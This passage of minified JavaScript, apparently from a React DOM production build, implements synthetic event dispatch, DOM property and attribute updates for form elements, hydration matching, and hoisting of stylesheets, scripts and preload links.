e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":l=cn;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":l=dn;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":l=Tn;break;case jr:case Rr:case Mr:l=mn;break;case Dr:l=Ln;break;case"scroll":case"scrollend":l=an;break;case"wheel":l=Rn;break;case"copy":case"cut":case"paste":l=bn;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":l=On;break;case"toggle":case"beforetoggle":l=Nn}var c=0!==(4&t),f=!c&&("scroll"===e||"scrollend"===e),d=c?null!==u?u+"Capture":null:u;c=[];for(var p=r,v;null!==p;){var h=p;v=h.stateNode;h=h.tag;5!==h&&26!==h&&27!==h||null===v||null===d||(h=Ht(p,d),null!=h&&c.push(gf(p,h,v)));if(f)break;p=p.return}0<c.length&&(u=new l(u,s,null,n,a),i.push({event:u,listeners:c}))}}if(0===(7&t)){e:{u="mouseover"===e||"pointerover"===e;l="mouseout"===e||"pointerout"===e;if(u&&n!==Nt&&(s=n.relatedTarget||n.fromElement)&&(Je(s)||s[$e]))break e;if(l||u){u=a.window===a?a:(u=a.ownerDocument)?u.defaultView||u.parentWindow:window;l?(s=n.relatedTarget||n.toElement,l=r,s=s?Je(s):null,null!==s&&(f=N(s),c=s.tag,s!==f||5!==c&&27!==c&&6!==c))&&(s=null):(l=null,s=r);if(l!==s){c=cn;h="onMouseLeave";d="onMouseEnter";p="mouse";"pointerout"!==e&&"pointerover"!==e||(c=On,h="onPointerLeave",d="onPointerEnter",p="pointer");f=null==l?u:et(l);v=null==s?u:et(s);u=new c(h,p+"leave",l,n,a);u.target=f;u.relatedTarget=v;h=null;Je(a)===r&&(c=new c(d,p+"enter",s,n,a),c.target=v,c.relatedTarget=f,h=c);f=h;if(l&&s)t:{c=l;d=s;p=0;for(v=c;v;v=yf(v))p++;v=0;for(h=d;h;h=yf(h))v++;for(;0<p-v;)c=yf(c),p--;for(;0<v-p;)d=yf(d),v--;for(;p--;){if(c===d||null!==d&&c===d.alternate)break t;c=yf(c);d=yf(d)}c=null}else c=null;null!==l&&wf(i,u,l,c,!1);null!==s&&null!==f&&wf(i,f,s,c,!0)}}}e:{u=r?et(r):window;l=u.nodeName&&u.nodeName.toLowerCase();if("select"===l||"input"===l&&"file"===u.type)var m=rr;else if(Kn(u))if(ar)m=pr;else{m=fr;var g=cr}else l=u.nodeName,!l||"input"!==l.toLowerCase()||"checkbox"!==u.type&&"radio"!==u.type?r&&Lt(r.elementType)&&(m=rr):m=dr;if(m&&(m=m(e,r))){Jn(i,m,n,a);break e}g&&g(e,u,r);"focusout"===e&&r&&"number"===u.type&&null!=r.memoizedProps.value&&Et(u,"number",u.value)}g=r?et(r):window;switch(e){case"focusin":(Kn(g)||"true"===g.contentEditable)&&(Sr=g,Er=r,_r=null);break;case"focusout":_r=Er=Sr=null;break;case"mousedown":Cr=!0;break;case"contextmenu":case"mouseup":case"dragend":Cr=!1;Pr(i,n,a);break;case"selectionchange":if(kr)break;case"keydown":case"keyup":Pr(i,n,a)}var b;if(In)e:{switch(e){case"compositionstart":var y="onCompositionStart";break e;case"compositionend":y="onCompositionEnd";break e;case"compositionupdate":y="onCompositionUpdate";break e}y=void 0}else Gn?$n(e,n)&&(y="onCompositionEnd"):"keydown"===e&&229===n.keyCode&&(y="onCompositionStart");y&&(Vn&&"ko"!==n.locale&&(Gn||"onCompositionStart"!==y?"onCompositionEnd"===y&&Gn&&(b=Yt()):(Gt=a,Qt="value"in Gt?Gt.value:Gt.textContent,Gn=!0)),g=bf(r,y),0<g.length&&(y=new wn(y,e,null,n,a),i.push({event:y,listeners:g}),b?y.data=b:(b=Wn(n),null!==b&&(y.data=b))));(b=Un?Qn(e,n):Xn(e,n))&&(y=bf(r,"onBeforeInput"),0<y.length&&(g=new wn("onBeforeInput","beforeinput",null,n,a),i.push({event:g,listeners:y}),g.data=b));nf(i,e,r,n,a)}cf(i,t)}))}function gf(e,t,n){return{instance:e,listener:t,currentTarget:n}}function bf(e,t){for(var n=t+"Capture",r=[];null!==e;){var a=e,o=a.stateNode;a=a.tag;5!==a&&26!==a&&27!==a||null===o||(a=Ht(e,n),null!=a&&r.unshift(gf(e,a,o)),a=Ht(e,t),null!=a&&r.push(gf(e,a,o)));e=e.return}return r}function yf(e){if(null===e)return null;do{e=e.return}while(e&&5!==e.tag&&27!==e.tag);return e||null}function wf(e,t,n,r,a){for(var o=t._reactName,i=[];null!==n&&n!==r;){var u=n,l=u.alternate,s=u.stateNode;u=u.tag;if(null!==l&&l===r)break;5!==u&&26!==u&&27!==u||null===s||(l=s,a?(s=Ht(n,o),null!=s&&i.unshift(gf(n,s,l))):a||(s=Ht(n,o),null!=s&&i.push(gf(n,s,l))));n=n.return}0!==i.length&&e.push({event:t,listeners:i})}var xf=/\r\n?/g,Af=/\u0000|\uFFFD/g;function kf(e){return("string"===typeof e?e:""+e).replace(xf,"\n").replace(Af,"")}function Sf(e,t){t=kf(t);return kf(e)===t}function Ef(){}function _f(e,t,n,r,a,o){switch(n){case"children":"string"===typeof r?"body"===t||"textarea"===t&&""===r||Ot(e,r):("number"===typeof r||"bigint"===typeof r)&&"body"!==t&&Ot(e,""+r);break;case"className":pt(e,"class",r);break;case"tabIndex":pt(e,"tabindex",r);break;case"dir":case"role":case"viewBox":case"width":case"height":pt(e,n,r);break;case"style":zt(e,r,o);break;case"data":if("object"!==t){pt(e,"data",r);break}case"src":case"href":if(""===r&&("a"!==t||"href"!==n)){e.removeAttribute(n);break}if(null==r||"function"===typeof r||"symbol"===typeof r||"boolean"===typeof r){e.removeAttribute(n);break}r=Mt(""+r);e.setAttribute(n,r);break;case"action":case"formAction":if("function"===typeof r){e.setAttribute(n,"javascript:throw new Error('A React form was unexpectedly submitted. If you called form.submit() manually, consider using form.requestSubmit() instead. If you\\'re trying to use event.stopPropagation() in a submit event handler, consider also calling event.preventDefault().')");break}"function"===typeof o&&("formAction"===n?("input"!==t&&_f(e,t,"name",a.name,a,null),_f(e,t,"formEncType",a.formEncType,a,null),_f(e,t,"formMethod",a.formMethod,a,null),_f(e,t,"formTarget",a.formTarget,a,null)):(_f(e,t,"encType",a.encType,a,null),_f(e,t,"method",a.method,a,null),_f(e,t,"target",a.target,a,null)));if(null==r||"symbol"===typeof r||"boolean"===typeof r){e.removeAttribute(n);break}r=Mt(""+r);e.setAttribute(n,r);break;case"onClick":null!=r&&(e.onclick=Ef);break;case"onScroll":null!=r&&ff("scroll",e);break;case"onScrollEnd":null!=r&&ff("scrollend",e);break;case"dangerouslySetInnerHTML":if(null!=r){if("object"!==typeof r||!("__html"in r))throw Error(i(61));n=r.__html;if(null!=n){if(null!=a.children)throw Error(i(60));e.innerHTML=n}}break;case"multiple":e.multiple=r&&"function"!==typeof r&&"symbol"!==typeof r;break;case"muted":e.muted=r&&"function"!==typeof r&&"symbol"!==typeof r;break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":break;case"autoFocus":break;case"xlinkHref":if(null==r||"function"===typeof r||"boolean"===typeof r||"symbol"===typeof r){e.removeAttribute("xlink:href");break}n=Mt(""+r);e.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",n);break;case"contentEditable":case"spellCheck":case"draggable":case"value":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":null!=r&&"function"!==typeof r&&"symbol"!==typeof r?e.setAttribute(n,""+r):e.removeAttribute(n);break;case"inert":case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":r&&"function"!==typeof r&&"symbol"!==typeof r?e.setAttribute(n,""):e.removeAttribute(n);break;case"capture":case"download":!0===r?e.setAttribute(n,""):!1!==r&&null!=r&&"function"!==typeof r&&"symbol"!==typeof r?e.setAttribute(n,r):e.removeAttribute(n);break;case"cols":case"rows":case"size":case"span":null!=r&&"function"!==typeof r&&"symbol"!==typeof r&&!isNaN(r)&&1<=r?e.setAttribute(n,r):e.removeAttribute(n);break;case"rowSpan":case"start":null==r||"function"===typeof r||"symbol"===typeof r||isNaN(r)?e.removeAttribute(n):e.setAttribute(n,r);break;case"popover":ff("beforetoggle",e);ff("toggle",e);dt(e,"popover",r);break;case"xlinkActuate":vt(e,"http://www.w3.org/1999/xlink","xlink:actuate",r);break;case"xlinkArcrole":vt(e,"http://www.w3.org/1999/xlink","xlink:arcrole",r);break;case"xlinkRole":vt(e,"http://www.w3.org/1999/xlink","xlink:role",r);break;case"xlinkShow":vt(e,"http://www.w3.org/1999/xlink","xlink:show",r);break;case"xlinkTitle":vt(e,"http://www.w3.org/1999/xlink","xlink:title",r);break;case"xlinkType":vt(e,"http://www.w3.org/1999/xlink","xlink:type",r);break;case"xmlBase":vt(e,"http://www.w3.org/XML/1998/namespace","xml:base",r);break;case"xmlLang":vt(e,"http://www.w3.org/XML/1998/namespace","xml:lang",r);break;case"xmlSpace":vt(e,"http://www.w3.org/XML/1998/namespace","xml:space",r);break;case"is":dt(e,"is",r);break;case"innerText":case"textContent":break;default:(!(2<n.length)||"o"!==n[0]&&"O"!==n[0]||"n"!==n[1]&&"N"!==n[1])&&(n=jt.get(n)||n,dt(e,n,r))}}function Cf(e,t,n,r,a,o){switch(n){case"style":zt(e,r,o);break;case"dangerouslySetInnerHTML":if(null!=r){if("object"!==typeof r||!("__html"in r))throw Error(i(61));n=r.__html;if(null!=n){if(null!=a.children)throw Error(i(60));e.innerHTML=n}}break;case"children":"string"===typeof r?Ot(e,r):("number"===typeof r||"bigint"===typeof r)&&Ot(e,""+r);break;case"onScroll":null!=r&&ff("scroll",e);break;case"onScrollEnd":null!=r&&ff("scrollend",e);break;case"onClick":null!=r&&(e.onclick=Ef);break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"innerHTML":case"ref":break;case"innerText":case"textContent":break;default:if(!at.hasOwnProperty(n))e:{if("o"===n[0]&&"n"===n[1]&&(a=n.endsWith("Capture"),t=n.slice(2,a?n.length-7:void 0),o=e[He]||null,o=null!=o?o[n]:null,"function"===typeof o&&e.removeEventListener(t,o,a),"function"===typeof r)){"function"!==typeof o&&null!==o&&(n in e?e[n]=null:e.hasAttribute(n)&&e.removeAttribute(n));e.addEventListener(t,r,a);break e}n in e?e[n]=r:!0===r?e.setAttribute(n,""):dt(e,n,r)}}}function Pf(e,t,n){switch(t){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"img":ff("error",e);ff("load",e);var r=!1,a=!1,o;for(o in n)if(n.hasOwnProperty(o)){var u=n[o];if(null!=u)switch(o){case"src":r=!0;break;case"srcSet":a=!0;break;case"children":case"dangerouslySetInnerHTML":throw Error(i(137,t));default:_f(e,t,o,u,n,null)}}a&&_f(e,t,"srcSet",n.srcSet,n,null);r&&_f(e,t,"src",n.src,n,null);return;case"input":ff("invalid",e);var l=o=u=a=null,s=null,c=null;for(r in n)if(n.hasOwnProperty(r)){var f=n[r];if(null!=f)switch(r){case"name":a=f;break;case"type":u=f;break;case"checked":s=f;break;case"defaultChecked":c=f;break;case"value":o=f;break;case"defaultValue":l=f;break;case"children":case"dangerouslySetInnerHTML":if(null!=f)throw Error(i(137,t));break;default:_f(e,t,r,f,n,null)}}St(e,o,l,s,c,u,a,!1);bt(e);return;case"select":ff("invalid",e);r=u=o=null;for(a in n)if(n.hasOwnProperty(a)&&(l=n[a],null!=l))switch(a){case"value":o=l;break;case"defaultValue":u=l;break;case"multiple":r=l;default:_f(e,t,a,l,n,null)}t=o;n=u;e.multiple=!!r;null!=t?_t(e,!!r,t,!1):null!=n&&_t(e,!!r,n,!0);return;case"textarea":ff("invalid",e);o=a=r=null;for(u in n)if(n.hasOwnProperty(u)&&(l=n[u],null!=l))switch(u){case"value":r=l;break;case"defaultValue":a=l;break;case"children":o=l;break;case"dangerouslySetInnerHTML":if(null!=l)throw Error(i(91));break;default:_f(e,t,u,l,n,null)}Pt(e,r,a,o);bt(e);return;case"option":for(s in n)if(n.hasOwnProperty(s)&&(r=n[s],null!=r))switch(s){case"selected":e.selected=r&&"function"!==typeof r&&"symbol"!==typeof r;break;default:_f(e,t,s,r,n,null)}return;case"dialog":ff("cancel",e);ff("close",e);break;case"iframe":case"object":ff("load",e);break;case"video":case"audio":for(r=0;r<lf.length;r++)ff(lf[r],e);break;case"image":ff("error",e);ff("load",e);break;case"details":ff("toggle",e);break;case"embed":case"source":case"link":ff("error",e),ff("load",e);case"area":case"base":case"br":case"col":case"hr":case"keygen":case"meta":case"param":case"track":case"wbr":case"menuitem":for(c in n)if(n.hasOwnProperty(c)&&(r=n[c],null!=r))switch(c){case"children":case"dangerouslySetInnerHTML":throw Error(i(137,t));default:_f(e,t,c,r,n,null)}return;default:if(Lt(t)){for(f in n)n.hasOwnProperty(f)&&(r=n[f],void 0!==r&&Cf(e,t,f,r,n,void 0));return}}for(l in n)n.hasOwnProperty(l)&&(r=n[l],null!=r&&_f(e,t,l,r,n,null))}function Of(e,t,n,r){switch(t){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"input":var name=null,a=null,o=null,u=null,l=null,s=null,c=null;for(p in n){var f=n[p];if(n.hasOwnProperty(p)&&null!=f)switch(p){case"checked":break;case"value":break;case"defaultValue":l=f;default:r.hasOwnProperty(p)||_f(e,t,p,null,r,f)}}for(var d in r){var p=r[d];f=n[d];if(r.hasOwnProperty(d)&&(null!=p||null!=f))switch(d){case"type":a=p;break;case"name":name=p;break;case"checked":s=p;break;case"defaultChecked":c=p;break;case"value":o=p;break;case"defaultValue":u=p;break;case"children":case"dangerouslySetInnerHTML":if(null!=p)throw Error(i(137,t));break;default:p!==f&&_f(e,t,d,p,r,f)}}kt(e,o,u,l,s,c,a,name);return;case"select":p=o=u=d=null;for(a in n)if(l=n[a],n.hasOwnProperty(a)&&null!=l)switch(a){case"value":break;case"multiple":p=l;default:r.hasOwnProperty(a)||_f(e,t,a,null,r,l)}for(name in r)if(a=r[name],l=n[name],r.hasOwnProperty(name)&&(null!=a||null!=l))switch(name){case"value":d=a;break;case"defaultValue":u=a;break;case"multiple":o=a;default:a!==l&&_f(e,t,name,a,r,l)}t=u;n=o;r=p;null!=d?_t(e,!!n,d,!1):!!r!==!!n&&(null!=t?_t(e,!!n,t,!0):_t(e,!!n,n?[]:"",!1));return;case"textarea":p=d=null;for(u in n)if(name=n[u],n.hasOwnProperty(u)&&null!=name&&!r.hasOwnProperty(u))switch(u){case"value":break;case"children":break;default:_f(e,t,u,null,r,name)}for(o in r)if(name=r[o],a=n[o],r.hasOwnProperty(o)&&(null!=name||null!=a))switch(o){case"value":d=name;break;case"defaultValue":p=name;break;case"children":break;case"dangerouslySetInnerHTML":if(null!=name)throw Error(i(91));break;default:name!==a&&_f(e,t,o,name,r,a)}Ct(e,d,p);return;case"option":for(var v in n)if(d=n[v],n.hasOwnProperty(v)&&null!=d&&!r.hasOwnProperty(v))switch(v){case"selected":e.selected=!1;break;default:_f(e,t,v,null,r,d)}for(l in r)if(d=r[l],p=n[l],r.hasOwnProperty(l)&&d!==p&&(null!=d||null!=p))switch(l){case"selected":e.selected=d&&"function"!==typeof d&&"symbol"!==typeof d;break;default:_f(e,t,l,d,r,p)}return;case"img":case"link":case"area":case"base":case"br":case"col":case"embed":case"hr":case"keygen":case"meta":case"param":case"source":case"track":case"wbr":case"menuitem":for(var h in n)d=n[h],n.hasOwnProperty(h)&&null!=d&&!r.hasOwnProperty(h)&&_f(e,t,h,null,r,d);for(s in r)if(d=r[s],p=n[s],r.hasOwnProperty(s)&&d!==p&&(null!=d||null!=p))switch(s){case"children":case"dangerouslySetInnerHTML":if(null!=d)throw Error(i(137,t));break;default:_f(e,t,s,d,r,p)}return;default:if(Lt(t)){for(var m in n)d=n[m],n.hasOwnProperty(m)&&void 0!==d&&!r.hasOwnProperty(m)&&Cf(e,t,m,void 0,r,d);for(c in r)d=r[c],p=n[c],!r.hasOwnProperty(c)||d===p||void 0===d&&void 0===p||Cf(e,t,c,d,r,p);return}}for(var g in n)d=n[g],n.hasOwnProperty(g)&&null!=d&&!r.hasOwnProperty(g)&&_f(e,t,g,null,r,d);for(f in r)d=r[f],p=n[f],!r.hasOwnProperty(f)||d===p||null==d&&null==p||_f(e,t,f,d,r,p)}var Bf=null,Tf=null;function zf(e){return 9===e.nodeType?e:e.ownerDocument}function Lf(e){switch(e){case"http://www.w3.org/2000/svg":return 1;case"http://www.w3.org/1998/Math/MathML":return 2;default:return 0}}function jf(e,t){if(0===e)switch(t){case"svg":return 1;case"math":return 2;default:return 0}return 1===e&&"foreignObject"===t?0:e}function Rf(e,t){return"textarea"===e||"noscript"===e||"string"===typeof t.children||"number"===typeof t.children||"bigint"===typeof t.children||"object"===typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var Mf=null;function Nf(){var e=window.event;if(e&&"popstate"===e.type){if(e===Mf)return!1;Mf=e;return!0}Mf=null;return!1}var Ff="function"===typeof setTimeout?setTimeout:void 0,If="function"===typeof clearTimeout?clearTimeout:void 0,Df="function"===typeof Promise?Promise:void 0,Uf="function"===typeof queueMicrotask?queueMicrotask:"undefined"!==typeof Df?function(e){return Df.resolve(null).then(e).catch(Vf)}:Ff;function Vf(e){setTimeout((function(){throw e}))}function qf(e,t){var n=t,r=0;do{var a=n.nextSibling;e.removeChild(n);if(a&&8===a.nodeType)if(n=a.data,"/$"===n){if(0===r){e.removeChild(a);hp(t);return}r--}else"$"!==n&&"$?"!==n&&"$!"!==n||r++;n=a}while(n);hp(t)}function Hf(e){var t=e.firstChild;t&&10===t.nodeType&&(t=t.nextSibling);for(;t;){var n=t;t=t.nextSibling;switch(n.nodeName){case"HTML":case"HEAD":case"BODY":Hf(n);Ke(n);continue;case"SCRIPT":case"STYLE":continue;case"LINK":if("stylesheet"===n.rel.toLowerCase())continue}e.removeChild(n)}}function $f(e,t,n,r){for(;1===e.nodeType;){var a=n;if(e.nodeName.toLowerCase()!==t.toLowerCase()){if(!r&&("INPUT"!==e.nodeName||"hidden"!==e.type))break}else if(r){if(!e[Ye])switch(t){case"meta":if(!e.hasAttribute("itemprop"))break;return e;case"link":name=e.getAttribute("rel");if("stylesheet"===name&&e.hasAttribute("data-precedence"))break;if(name!==a.rel||e.getAttribute("href")!==(null==a.href?null:a.href)||e.getAttribute("crossorigin")!==(null==a.crossOrigin?null:a.crossOrigin)||e.getAttribute("title")!==(null==a.title?null:a.title))break;return e;case"style":if(e.hasAttribute("data-precedence"))break;return e;case"script":name=e.getAttribute("src");if((name!==(null==a.src?null:a.src)||e.getAttribute("type")!==(null==a.type?null:a.type)||e.getAttribute("crossorigin")!==(null==a.crossOrigin?null:a.crossOrigin))&&name&&e.hasAttribute("async")&&!e.hasAttribute("itemprop"))break;return e;default:return e}}else{if("input"!==t||"hidden"!==e.type)return e;var name=null==a.name?null:""+a.name;if("hidden"===a.type&&e.getAttribute("name")===name)return e}e=Gf(e.nextSibling);if(null===e)break}return null}function Wf(e,t,n){if(""===t)return null;for(;3!==e.nodeType;){if((1!==e.nodeType||"INPUT"!==e.nodeName||"hidden"!==e.type)&&!n)return null;e=Gf(e.nextSibling);if(null===e)return null}return e}function Gf(e){for(;null!=e;e=e.nextSibling){var t=e.nodeType;if(1===t||3===t)break;if(8===t){t=e.data;if("$"===t||"$!"===t||"$?"===t||"F!"===t||"F"===t)break;if("/$"===t)return null}}return e}function Qf(e){e=e.previousSibling;for(var t=0;e;){if(8===e.nodeType){var n=e.data;if("$"===n||"$!"===n||"$?"===n){if(0===t)return e;t--}else"/$"===n&&t++}e=e.previousSibling}return null}function Xf(e,t,n){t=zf(n);switch(e){case"html":e=t.documentElement;if(!e)throw Error(i(452));return e;case"head":e=t.head;if(!e)throw Error(i(453));return e;case"body":e=t.body;if(!e)throw Error(i(454));return e;default:throw Error(i(451))}}var Yf=new Map,Kf=new Set;function Jf(e){return"function"===typeof e.getRootNode?e.getRootNode():e.ownerDocument}var Zf=q.d;q.d={f:ed,r:td,D:ad,C:od,L:id,m:ud,X:sd,S:ld,M:cd};function ed(){var e=Zf.f(),t=dc();return e||t}function td(e){var t=Ze(e);null!==t&&5===t.tag&&"form"===t.type?Ni(t):Zf.r(e)}var nd="undefined"===typeof document?null:document;function rd(e,t,n){var r=nd;if(r&&"string"===typeof t&&t){var a=At(t);a='link[rel="'+e+'"][href="'+a+'"]';"string"===typeof n&&(a+='[crossorigin="'+n+'"]');Kf.has(a)||(Kf.add(a),e={rel:e,crossOrigin:n,href:t},null===r.querySelector(a)&&(t=r.createElement("link"),Pf(t,"link",e),nt(t),r.head.appendChild(t)))}}function ad(e){Zf.D(e);rd("dns-prefetch",e,null)}function od(e,t){Zf.C(e,t);rd("preconnect",e,t)}function id(e,t,n){Zf.L(e,t,n);var r=nd;if(r&&e&&t){var a='link[rel="preload"][as="'+At(t)+'"]';"image"===t&&n&&n.imageSrcSet?(a+='[imagesrcset="'+At(n.imageSrcSet)+'"]',"string"===typeof n.imageSizes&&(a+='[imagesizes="'+At(n.imageSizes)+'"]')):a+='[href="'+At(e)+'"]';var o=a;switch(t){case"style":o=dd(e);break;case"script":o=md(e)}Yf.has(o)||(e=O({rel:"preload",href:"image"===t&&n&&n.imageSrcSet?void 0:e,as:t},n),Yf.set(o,e),null!==r.querySelector(a)||"style"===t&&r.querySelector(pd(o))||"script"===t&&r.querySelector(gd(o))||(t=r.createElement("link"),Pf(t,"link",e),nt(t),r.head.appendChild(t)))}}function ud(e,t){Zf.m(e,t);var n=nd;if(n&&e){var r=t&&"string"===typeof t.as?t.as:"script",a='link[rel="modulepreload"][as="'+At(r)+'"][href="'+At(e)+'"]',o=a;switch(r){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":o=md(e)}if(!Yf.has(o)&&(e=O({rel:"modulepreload",href:e},t),Yf.set(o,e),null===n.querySelector(a))){switch(r){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":if(n.querySelector(gd(o)))return}r=n.createElement("link");Pf(r,"link",e);nt(r);n.head.appendChild(r)}}}function ld(e,t,n){Zf.S(e,t,n);var r=nd;if(r&&e){var a=tt(r).hoistableStyles,o=dd(e);t=t||"default";var i=a.get(o);if(!i){var u={loading:0,preload:null};if(i=r.querySelector(pd(o)))u.loading=5;else{e=O({rel:"stylesheet",href:e,"data-precedence":t},n);(n=Yf.get(o))&&wd(e,n);var l=i=r.createElement("link");nt(l);Pf(l,"link",e);l._p=new Promise((function(e,t){l.onload=e;l.onerror=t}));l.addEventListener("load",(function(){u.loading|=1}));l.addEventListener("error",(function(){u.loading|=2}));u.loading|=4;yd(i,t,r)}i={type:"stylesheet",instance:i,count:1,state:u};a.set(o,i)}}}function sd(e,t){Zf.X(e,t);var n=nd;if(n&&e){var r=tt(n).hoistableScripts,a=md(e),o=r.get(a);o||(o=n.querySelector(gd(a)),o||(e=O({src:e,async:!0},t),(t=Yf.get(a))&&xd(e,t),o=n.createElement("script"),nt(o),Pf(o,"link",e),n.head.appendChild(o)),o={type:"script",instance:o,count:1,state:null},r.set(a,o))}}function cd(e,t){Zf.M(e,t);var n=nd;if(n&&e){var r=tt(n).hoistableScripts,a=md(e),o=r.get(a);o||(o=n.querySelector(gd(a)),o||(e=O({src:e,async:!0,type:"module"},t),(t=Yf.get(a))&&xd(e,t),o=n.createElement("script"),nt(o),Pf(o,"link",e),n.head.appendChild(o)),o={type:"script",instance:o,count:1,state:null},r.set(a,o))}}function fd(e,t,n,r){var a=(a=J.current)?Jf(a):null;if(!a)throw Error(i(446));switch(e){case"meta":case"title":return null;case"style":return"string"===typeof n.precedence&&"string"===typeof n.href?(t=dd(n.href),n=tt(a).hoistableStyles,r=n.get(t),r||(r={type:"style",instance:null,count:0,state:null},n.set(t,r)),r):{type:"void",instance:null,count:0,state:null};case"link":if("stylesheet"===n.rel&&"string"===typeof n.href&&"string"===typeof n.precedence){e=dd(n.href);var o=tt(a).hoistableStyles,u=o.get(e);u||(a=a.ownerDocument||a,u={type:"stylesheet",instance:null,count:0,state:{loading:0,preload:null}},o.set(e,u),(o=a.querySelector(pd(e)))&&!o._p&&(u.instance=o,u.state.loading=5),Yf.has(e)||(n={rel:"preload",as:"style",href:n.href,crossOrigin:n.crossOrigin,integrity:n.integrity,media:n.media,hrefLang:n.hrefLang,referrerPolicy:n.referrerPolicy},Yf.set(e,n),o||hd(a,e,n,u.state)));if(t&&null===r)throw Error(i(528,""));return u}if(t&&null!==r)throw Error(i(529,""));return null;case"script":return t=n.async,n=n.src,"string"===typeof n&&t&&"function"!==typeof t&&"symbol"!==typeof t?(t=md(n),n=tt(a).hoistableScripts,r=n.get(t),r||(r={type:"script",instance:null,count:0,state:null},n.set(t,r)),r):{type:"void",instance:null,count:0,state:null};default:throw Error(i(444,e))}}function dd(e){return'href="'+At(e)+'"'}function pd(e){return'link[rel="stylesheet"]['+e+"]"}function vd(e){return O({},e,{"data-precedence":e.precedence,precedence:null})}function hd(e,t,n,r){e.querySelector('link[rel="preload"][as="style"]['+t+"]")?r.loading=1:(t=e.createElement("link"),r.preload=t,t.addEventListener("load",(function(){return r.loading|=1})),t.addEventListener("error",(function(){return r.loading|=2})),Pf(t,"link",n),nt(t),e.head.appendChild(t))}function md(e){return'[src="'+At(e)+'"]'}function gd(e){return"script[async]"+e}function bd(e,t,n){t.count++;if(null===t.instance)switch(t.type){case"style":var r=e.querySelector('style[data-href~="'+At(n.href)+'"]');if(r)return t.instance=r,nt(r),r;var a=O({},n,{"data-href":n.href,"data-precedence":n.precedence,href:null,precedence:null});r=(e.ownerDocument||e).createElement("style");nt(r);Pf(r,"style",a);yd(r,n.precedence,e);return t.instance=r;case"stylesheet":a=dd(n.href);var o=e.querySelector(pd(a));if(o)return t.state.loading|=4,t.instance=o,nt(o),o;r=vd(n);(a=Yf.get(a))&&wd(r,a);o=(e.ownerDocument||e).createElement("link");nt(o);var u=o;u._p=new Promise((function(e,t){u.onload=e;u.onerror=t}));Pf(o,"link",r);t.state.loading|=4;yd(o,n.precedence,e);return t.instance=o;case"script":o=md(n.src);if(a=e.querySelector(gd(o)))return t.instance=a,nt(a),a;r=n;(a=Yf.get(o))&&(r=O({},n),xd(r,a));e=e.ownerDocument||e;a=e.createElement("script");nt(a);Pf(a,"link",r);e.head.appendChild(a);return t.instance=a;case"void":return null;default:throw Error(i(443,t.type))}else"stylesheet"===t.type&&0===(4&t.state.loading)&&(r=t.instance,t.state.loading|=4,yd(r,n.precedence,e));return t.instance}function yd(e,t,n){for(var r=n.querySelectorAll('link[rel="stylesheet"][data-precedence],style[data-precedence]'),a=r.length?r[r.length-1]:null,o=a,i=0;i<r.length;i++){var u=r[i];if(u.dataset.precedence===t)o=u;else if(o!==a)break}o?o.parentNode.insertBefore(e,o.nextSibling):(t=9===n.nodeType?n.head:n,t.insertBefore(e,t.firstChild))}function wd(e,t){null==e.crossOrigin&&(e.crossOrigin=t.crossOrigin);null==e.referrerPolicy&&(e.referrerPolicy=t.referrerPolicy);null==e.title&&(e.title=t.title)}function xd(e,t){null==e.crossOrigin&&(e.crossOrigin=t.crossOrigin);null==e.referrerPolicy&&(e.referrerPolicy=t.referrerPolicy);null==e.integrity&&(e.integrity=t.integrity)}var Ad=null;function kd(e,t,n){if(null===Ad){var r=new Map;var a=Ad=new Map;a.set(n,r)}else a=Ad,r=a.get(n),r||(r=new Map,a.set(n,r));if(r.has(e))return r;r.set(e,null);n=n.getElementsByTagName(e);for(a=0;a<n.length;a++){var o=n[a];if(!(o[Ye]||o[qe]||"link"===e&&"stylesheet"===o.getAttribute("rel"))&&"http://www.w3.org/2000/svg"!==o.namespaceURI){var i=o.getAttribute(t)||"";i=e+i;var u=r.get(i);u?u.push(o):r.set(i,[o])}}return r}function Sd(e,t,n){e=e.ownerDocument||e;e.head.insertBefore(n,"title"===t?e.querySelector("head > title"):null)}function Ed(e,t,n){if(1===n||null!=t.itemProp)return!1;switch(e){case"meta":case"title":return!0;case"style":if("string"!==typeof t.precedence||"string"!==typeof t.href||""===t.href)break;return!0;case"link":if("string"!==typeof t.rel||"string"!==typeof t.href||""===t.href||t.onLoad||t.onError)break;switch(t.rel){case"stylesheet":return e=t.disabled,"string"===typeof t.precedence&&null==e;default:return!0}case"script":if(t.async&&"function"!==typeof t.async&&"symbol"!==typeof t.async&&!t.onLoad&&!t.onError&&t.src&&"string"===typeof t.src)return!0}return!1}function _d(e){return"stylesheet"!==e.type||0!==(3&e.state.loading)}var Cd=null;function Pd(){}function Od(e,t,n){if(null===Cd)throw Error(i(475));var r=Cd;if("stylesheet"===t.type&&("string"!==typeof n.media||!1!==matchMedia(n.media).matches)&&0===(4&t.state.loading)){if(null===t.instance){var a=dd(n.href),o=e.querySelector(pd(a));if(o){e=o._p;null!==e&&"object"===typeof e&&"function"===typeof e.then&&(r.count++,r=Td.bind(r),e.then(r,r));t.state.loading|=4;t.instance=o;nt(o);return}o=e.ownerDocument||e;n=vd(n);(a=Yf.get(a))&&wd(n,a);o=o.createElement("link");nt(o);var u=o;u._p=new Promise((function(e,t){u.onload=e;u.onerror=t}));Pf(o,"link",n);t.instance=o}null===r.stylesheets&&(r.stylesheets=new 